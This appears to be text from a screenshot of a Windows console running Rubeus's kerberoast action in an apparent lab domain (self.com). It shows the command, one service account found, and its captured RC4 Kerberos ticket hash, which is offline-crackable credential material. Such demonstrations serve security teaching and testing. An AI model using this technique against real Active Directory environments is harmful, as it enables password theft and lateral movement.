 C:\Windows\system32\cmd.exe
C:\Users\deleg\Desktop>Rubeus.exe kerberoast
Rubeus
v1.4.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Found 1 user(s) to Kerberoast!
[*] SamAccountName         : deleg
[*] DistinguishedName      : CN=deleg,CN=Users,DC=self,DC=com
[*] ServicePrincipalName   : priv/test
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*deleg$self.com$priv/test*$BB50173429A6874A0B3AD8661C3C88F9$AA6CCE49
E3A1BA4A990EEB1B967B8CB2260AAC404F5F8363521C20C5E2D11238A485CB93020A0E0E17EC57F4
6F4455865CAB056664FF2755C0DAC6246301E55EC9B4B17DC535ABE042902C7294090787C0E3B142
1990048DF4D66434C2D1268F892556ACADBEDF86404EC763FC0BF70C053610D11CCFFFD1BD3FF641